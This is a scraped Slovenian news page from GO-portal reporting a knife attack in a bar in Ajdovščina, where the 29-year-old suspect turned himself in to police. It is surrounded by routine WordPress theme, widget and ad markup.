<p>29-letni osumljenec se je po izvršenem kaznivem dejanju sam javil tamkajšnjim policistom na policijski postaji Ajdovščina ter jim izročil nož, s katerim je napadel 28-letnega moškega. Policisti so mu odvzeli prostost in ga pridržali v policijskih prostorih. Oškodovancu, ki na srečo ni v življenjski nevarnosti, so zdravniško pomoč nudili reševalci ajdovskega zdravstvenega doma in ga nato odpeljali na nadaljnje zdravljenje v bolnišnico v Šempeter.</p>
<p>Uredništvo</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/markolazar/">Maruša Vrečar</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Maruša Vrečar"></span><meta itemprop="datePublished" content="2017-10-06T15:30:03+00:00"><meta itemprop="dateModified" content="2017-10-06T15:30:03+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/v-gostinskem-lokalu-v-ajdovscini-napad-z-nozem-javil-se-je-sam/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="V gostinskem lokalu v Ajdovščini napad z nožem: JAVIL SE JE SAM"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2017/10/Policija1.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_697b5db92ecd8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697b5db92ecd8" ><script>var block_td_uid_9_697b5db92ecd8 = new tdBlock();
block_td_uid_9_697b5db92ecd8.id = "td_uid_9_697b5db92ecd8";
block_td_uid_9_697b5db92ecd8.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_697b5db92ecd8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697b5db92ecd8_rand","tdc_css_class_style":"td_uid_9_697b5db92ecd8_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1956,"live_filter_cur_post_author":"12","block_template_id":""}';
block_td_uid_9_697b5db92ecd8.td_column_number = "3";
block_td_uid_9_697b5db92ecd8.block_type = "td_block_related_posts";
block_td_uid_9_697b5db92ecd8.post_count = "3";
block_td_uid_9_697b5db92ecd8.found_posts = "5202";
block_td_uid_9_697b5db92ecd8.header_color = "";
block_td_uid_9_697b5db92ecd8.ajax_pagination_infinite_stop = "";
block_td_uid_9_697b5db92ecd8.max_num_pages = "1734";
tdBlocksArray.push(block_td_uid_9_697b5db92ecd8);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_697b5db9376ca" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_697b5db92ecd8" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_697b5db9376ce" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_697b5db92ecd8" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_697b5db92ecd8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/nov-zakon-o-zivalih-ce-imate-doma-tega-hisnega-ljubljencka-ga-boste-morali-predati-zatociscu-ali-zivalskemu-vrtu/" rel="bookmark" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nov-zakon-o-zivalih-ce-imate-doma-tega-hisnega-ljubljencka-ga-boste-morali-predati-zatociscu-ali-zivalskemu-vrtu/" rel="bookmark" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu">NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropska-preiskava-omrezja-x-elon-musk-pod-pritiskom-eu/" rel="bookmark" title="Evropska preiskava omrežja X: Elon Musk pod pritiskom EU"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-fotios-photos-19996106-scaled-e1769505084467-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-fotios-photos-19996106-scaled-e1769505084467-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/pexels-fotios-photos-19996106-scaled-e1769505084467-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropska preiskava omrežja X: Elon Musk pod pritiskom EU"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropska-preiskava-omrezja-x-elon-musk-pod-pritiskom-eu/" rel="bookmark" title="Evropska preiskava omrežja X: Elon Musk pod pritiskom EU">Evropska preiskava omrežja X: Elon Musk pod pritiskom EU</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/sreda-prinasa-sneg/" rel="bookmark" title="Sreda prinaša sneg!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sreda prinaša sneg!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sreda-prinasa-sneg/" rel="bookmark" title="Sreda prinaša sneg!">Sreda prinaša sneg!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697b5db92ecd8" data-td_block_id="td_uid_9_697b5db92ecd8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697b5db92ecd8" data-td_block_id="td_uid_9_697b5db92ecd8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/"
                    rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185.jpg" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/"
                        rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!">Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="25. januarja, 2026" style="text-transform: lowercase;">25. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/"
                    rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50.png" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/"
                        rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji">ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="24. januarja, 2026" style="text-transform: lowercase;">24. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/"
                    rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11.png" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/"
                        rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;">V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="24. januarja, 2026" style="text-transform: lowercase;">24. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_697b5db938da0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_697b5db938da0" ><script>var block_td_uid_13_697b5db938da0 = new tdBlock();
block_td_uid_13_697b5db938da0.id = "td_uid_13_697b5db938da0";
block_td_uid_13_697b5db938da0.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_697b5db938da0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_697b5db938da0_rand","tdc_css_class_style":"td_uid_13_697b5db938da0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_697b5db938da0.td_column_number = "1";
block_td_uid_13_697b5db938da0.block_type = "td_block_7";
block_td_uid_13_697b5db938da0.post_count = "7";
block_td_uid_13_697b5db938da0.found_posts = "7";
block_td_uid_13_697b5db938da0.header_color = "#";
block_td_uid_13_697b5db938da0.ajax_pagination_infinite_stop = "";
block_td_uid_13_697b5db938da0.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_13_697b5db938da0);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_697b5db938da0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/" rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/" rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!">Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T13:36:18+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/sreda-prinasa-sneg/" rel="bookmark" title="Sreda prinaša sneg!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sreda prinaša sneg!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sreda-prinasa-sneg/" rel="bookmark" title="Sreda prinaša sneg!">Sreda prinaša sneg!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:55:53+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;">V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T15:34:04+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/evropska-preiskava-omrezja-x-elon-musk-pod-pritiskom-eu/" rel="bookmark" title="Evropska preiskava omrežja X: Elon Musk pod pritiskom EU"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-fotios-photos-19996106-scaled-e1769505084467-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-fotios-photos-19996106-scaled-e1769505084467-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/pexels-fotios-photos-19996106-scaled-e1769505084467-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Evropska preiskava omrežja X: Elon Musk pod pritiskom EU"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropska-preiskava-omrezja-x-elon-musk-pod-pritiskom-eu/" rel="bookmark" title="Evropska preiskava omrežja X: Elon Musk pod pritiskom EU">Evropska preiskava omrežja X: Elon Musk pod pritiskom EU</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:11:36+00:00" >27. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/dvig-minimalne-place-na-1000-evrov-kaksne-bodo-posledice/" rel="bookmark" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/10/Denar39-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/10/Denar39-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/10/Denar39-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dvig-minimalne-place-na-1000-evrov-kaksne-bodo-posledice/" rel="bookmark" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?">Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:28:00+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji">ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T15:24:04+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/nov-zakon-o-zivalih-ce-imate-doma-tega-hisnega-ljubljencka-ga-boste-morali-predati-zatociscu-ali-zivalskemu-vrtu/" rel="bookmark" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nov-zakon-o-zivalih-ce-imate-doma-tega-hisnega-ljubljencka-ga-boste-morali-predati-zatociscu-ali-zivalskemu-vrtu/" rel="bookmark" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu">NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T13:17:48+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697b5db941adf
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
